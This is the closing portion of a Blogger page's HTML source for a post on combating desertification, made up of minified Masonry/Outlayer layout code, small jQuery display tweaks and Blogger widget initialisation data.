q=e.paddingLeft+e.paddingRight,r=e.paddingTop+e.paddingBottom,s=e.marginLeft+e.marginRight,t=e.marginTop+e.marginBottom,u=e.borderLeftWidth+e.borderRightWidth,v=e.borderTopWidth+e.borderBottomWidth,w=k&&i,x=b(d.width);x!==!1&&(e.width=x+(w?0:q+u));var y=b(d.height);return y!==!1&&(e.height=y+(w?0:r+v)),e.innerWidth=e.width-(q+u),e.innerHeight=e.height-(r+v),e.outerWidth=e.width+s,e.outerHeight=e.height+t,e}}function h(a,b){if(e||-1===b.indexOf("%"))return b;var c=a.style,d=c.left,f=a.runtimeStyle,g=f&&f.left;return g&&(f.left=a.currentStyle.left),c.left=b,b=c.pixelLeft,c.left=d,g&&(f.left=g),b}var i,j=a("boxSizing");return function(){if(j){var a=document.createElement("div");a.style.width="200px",a.style.padding="1px 2px 3px 4px",a.style.borderStyle="solid",a.style.borderWidth="1px 2px 3px 4px",a.style[j]="border-box";var c=document.body||document.documentElement;c.appendChild(a);var d=f(a);i=200===b(d.width),c.removeChild(a)}}(),d}var e=a.getComputedStyle,f=e?function(a){return e(a,null)}:function(a){return a.currentStyle},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],d):"object"==typeof exports?module.exports=d(require("get-style-property")):a.getSize=d(a.getStyleProperty)}(window),function(a,b){function c(a,b){return a[h](b)}function d(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function e(a,b){d(a);for(var c=a.parentNode.querySelectorAll(b),e=0,f=c.length;f>e;e++)if(c[e]===a)return!0;return!1}function f(a,b){return d(a),c(a,b)}var g,h=function(){if(b.matchesSelector)return"matchesSelector";for(var a=["webkit","moz","ms","o"],c=0,d=a.length;d>c;c++){var e=a[c],f=e+"MatchesSelector";if(b[f])return f}}();if(h){var i=document.createElement("div"),j=c(i,"div");g=j?c:f}else g=e;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return g}):window.matchesSelector=g}(this,Element.prototype),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){for(var b in a)return!1;return b=null,!0}function d(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function e(a,e,f){function h(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var i=f("transition"),j=f("transform"),k=i&&j,l=!!f("perspective"),m={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[i],n=["transform","transition","transitionDuration","transitionProperty"],o=function(){for(var a={},b=0,c=n.length;c>b;b++){var d=n[b],e=f(d);e&&e!==d&&(a[d]=e)}return a}();b(h.prototype,a.prototype),h.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},h.prototype.getSize=function(){this.size=e(this.element)},h.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=o[c]||c;b[d]=a[c]}},h.prototype.getPosition=function(){var a=g(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=parseInt(a[c?"left":"right"],10),f=parseInt(a[d?"top":"bottom"],10);e=isNaN(e)?0:e,f=isNaN(f)?0:f;var h=this.layout.size;e-=c?h.paddingLeft:h.paddingRight,f-=d?h.paddingTop:h.paddingBottom,this.position.x=e,this.position.y=f},h.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={};b.isOriginLeft?(c.left=this.position.x+a.paddingLeft+"px",c.right=""):(c.right=this.position.x+a.paddingRight+"px",c.left=""),b.isOriginTop?(c.top=this.position.y+a.paddingTop+"px",c.bottom=""):(c.bottom=this.position.y+a.paddingBottom+"px",c.top=""),this.css(c),this.emitEvent("layout",[this])};var p=l?function(a,b){return"translate3d("+a+"px, "+b+"px, 0)"}:function(a,b){return"translate("+a+"px, "+b+"px)"};h.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={},k=this.layout.options;h=k.isOriginLeft?h:-h,i=k.isOriginTop?i:-i,j.transform=p(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},h.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},h.prototype.moveTo=k?h.prototype._transitionTo:h.prototype.goTo,h.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},h.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},h.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var q=j&&d(j)+",opacity";h.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:q,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(m,this,!1))},h.prototype.transition=h.prototype[i?"_transition":"_nonTransition"],h.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},h.prototype.onotransitionend=function(a){this.ontransitionend(a)};var r={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};h.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,d=r[a.propertyName]||a.propertyName;if(delete b.ingProperties[d],c(b.ingProperties)&&this.disableTransition(),d in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[d]),d in b.onEnd){var e=b.onEnd[d];e.call(this),delete b.onEnd[d]}this.emitEvent("transitionEnd",[this])}},h.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(m,this,!1),this.isTransitioning=!1},h.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var s={transitionProperty:"",transitionDuration:""};return h.prototype.removeTransitionStyles=function(){this.css(s)},h.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},h.prototype.remove=function(){if(!i||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.on("transitionEnd",function(){return a.removeElem(),!0}),this.hide()},h.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options;this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0})},h.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options;this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},h.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},h}var f=a.getComputedStyle,g=f?function(a){return f(a,null)}:function(a){return a.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],e):(a.Outlayer={},a.Outlayer.Item=e(a.EventEmitter,a.getSize,a.getStyleProperty))}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===l.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;e>d;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=n(b,a);-1!==c&&b.splice(c,1)}function f(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()}function g(c,g,l,n,o,p){function q(a,c){if("string"==typeof a&&(a=h.querySelector(a)),!a||!m(a))return void(i&&i.error("Bad "+this.constructor.namespace+" element: "+a));this.element=a,this.options=b({},this.constructor.defaults),this.option(c);var d=++r;this.element.outlayerGUID=d,s[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var r=0,s={};return q.namespace="outlayer",q.Item=p,q.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},b(q.prototype,l.prototype),q.prototype.option=function(a){b(this.options,a)},q.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),b(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},q.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},q.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},q.prototype._filterFindItemElements=function(a){a=d(a);for(var b=this.options.itemSelector,c=[],e=0,f=a.length;f>e;e++){var g=a[e];if(m(g))if(b){o(g,b)&&c.push(g);for(var h=g.querySelectorAll(b),i=0,j=h.length;j>i;i++)c.push(h[i])}else c.push(g)}return c},q.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},q.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},q.prototype._init=q.prototype.layout,q.prototype._resetLayout=function(){this.getSize()},q.prototype.getSize=function(){this.size=n(this.element)},q.prototype._getMeasurement=function(a,b){var c,d=this.options[a];d?("string"==typeof d?c=this.element.querySelector(d):m(d)&&(c=d),this[a]=c?n(c)[b]:d):this[a]=0},q.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},q.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},q.prototype._layoutItems=function(a,b){function c(){d.emitEvent("layoutComplete",[d,a])}var d=this;if(!a||!a.length)return void c();this._itemsOn(a,"layout",c);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f],i=this._getItemLayoutPosition(h);i.item=h,i.isInstant=b||h.isLayoutInstant,e.push(i)}this._processLayoutQueue(e)},q.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},q.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},q.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},q.prototype._postLayout=function(){this.resizeContainer()},q.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},q.prototype._getContainerSize=k,q.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},q.prototype._itemsOn=function(a,b,c){function d(){return e++,e===f&&c.call(g),!0}for(var e=0,f=a.length,g=this,h=0,i=a.length;i>h;h++){var j=a[h];j.on(b,d)}},q.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},q.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},q.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},q.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e(d,this.stamps),this.unignore(d)}},q.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=d(a)):void 0},q.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},q.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},q.prototype._manageStamp=k,q.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,d=n(a),e={left:b.left-c.left-d.marginLeft,top:b.top-c.top-d.marginTop,right:c.right-b.right-d.marginRight,bottom:c.bottom-b.bottom-d.marginBottom};return e},q.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},q.prototype.bindResize=function(){this.isResizeBound||(c.bind(a,"resize",this),this.isResizeBound=!0)},q.prototype.unbindResize=function(){this.isResizeBound&&c.unbind(a,"resize",this),this.isResizeBound=!1},q.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},q.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},q.prototype.needsResizeLayout=function(){var a=n(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},q.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},q.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},q.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},q.prototype.reveal=function(a){var b=a&&a.length;if(b)for(var c=0;b>c;c++){var d=a[c];d.reveal()}},q.prototype.hide=function(a){var b=a&&a.length;if(b)for(var c=0;b>c;c++){var d=a[c];d.hide()}},q.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},q.prototype.getItems=function(a){if(a&&a.length){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c],f=this.getItem(e);f&&b.push(f)}return b}},q.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(b&&b.length){this._itemsOn(b,"remove",function(){this.emitEvent("removeComplete",[this,b])});for(var c=0,f=b.length;f>c;c++){var g=b[c];g.remove(),e(g,this.items)}}},q.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize(),delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},q.data=function(a){var b=a&&a.outlayerGUID;return b&&s[b]},q.create=function(a,c){function d(){q.apply(this,arguments)}return Object.create?d.prototype=Object.create(q.prototype):b(d.prototype,q.prototype),d.prototype.constructor=d,d.defaults=b({},q.defaults),b(d.defaults,c),d.prototype.settings={},d.namespace=a,d.data=q.data,d.Item=function(){p.apply(this,arguments)},d.Item.prototype=new p,g(function(){for(var b=f(a),c=h.querySelectorAll(".js-"+b),e="data-"+b+"-options",g=0,k=c.length;k>g;g++){var l,m=c[g],n=m.getAttribute(e);try{l=n&&JSON.parse(n)}catch(o){i&&i.error("Error parsing "+e+" on "+m.nodeName.toLowerCase()+(m.id?"#"+m.id:"")+": "+o);continue}var p=new d(m,l);j&&j.data(m,a,p)}}),j&&j.bridget&&j.bridget(a,d),d},q.Item=p,q}var h=a.document,i=a.console,j=a.jQuery,k=function(){},l=Object.prototype.toString,m="object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1===a.nodeType&&"string"==typeof a.nodeName},n=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],g):a.Outlayer=g(a.eventie,a.docReady,a.EventEmitter,a.getSize,a.matchesSelector,a.Outlayer.Item)}(window),function(a){function b(a,b){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d}var c=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++){var e=a[c];if(e===b)return c}return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],b):a.Masonry=b(a.Outlayer,a.getSize)}(window);


	
	  //]]>
	</script>
<script type='text/javascript'>
 //<![CDATA[
$(document).ready(function() {
	

$('#footer .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,30);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

$('#sidebar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,60);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

	});
//]]>
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5qfv1bpMRe_MAVzPqcsHKAMg51Hg:1768708989710';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5713380503392852407','//biblio.planthro.org/2018/08/combating-desertification.html','5713380503392852407');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5713380503392852407', 'title': 'planthro BIBLIO | Platform anthropocene Inc.', 'url': 'https://biblio.planthro.org/2018/08/combating-desertification.html', 'canonicalUrl': 'https://biblio.planthro.org/2018/08/combating-desertification.html', 'homepageUrl': 'https://biblio.planthro.org/', 'searchUrl': 'https://biblio.planthro.org/search', 'canonicalHomepageUrl': 'https://biblio.planthro.org/', 'blogspotFaviconUrl': 'https://biblio.planthro.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22planthro BIBLIO | Platform anthropocene Inc. - Atom\x22 href\x3d\x22https://biblio.planthro.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22planthro BIBLIO | Platform anthropocene Inc. - RSS\x22 href\x3d\x22https://biblio.planthro.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22planthro BIBLIO | Platform anthropocene Inc. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5713380503392852407/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22planthro BIBLIO | Platform anthropocene Inc. - Atom\x22 href\x3d\x22https://biblio.planthro.org/feeds/4274944214771198781/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4274944214771198781', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk/s72-c/Screenshot+2018-08-30+at+10.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk/s320/Screenshot+2018-08-30+at+10.png', 'pageName': 'Combating desertification', 'pageTitle': 'planthro BIBLIO | Platform anthropocene Inc.: Combating desertification', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Combating desertification', 'description': 'non-profit human earth interaction anthropocene sustainable climate conservation mitigation bibliography wiki blogs forum data analytics visualization', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xFpDBHdYRmkkPfnnJt_D99BIVgZXxCZJh5d8kXSX3N-rSPNEnEU0T4HFaCfIXuTWdD1uibhFR95IBabdFidwUHxVIXilQoaxmTvL_qJyOiNL-thK3DKti027jccm7rF-lKyYrLFSeCk/s320/Screenshot+2018-08-30+at+10.png', 'url': 'https://biblio.planthro.org/2018/08/combating-desertification.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4274944214771198781}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'topnav', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Social_Icons_Top', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'sidebar', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'sidebar', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'sidebar', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'sidebar', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'sidebar', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
<script class='java' type='text/javascript'>
    //<![CDATA[
    $(window).load(function() {
      $('.java').remove();
    });
    //]]>
  </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});

 });
 
});


//]]></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.0.0/jquery.fitvids.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
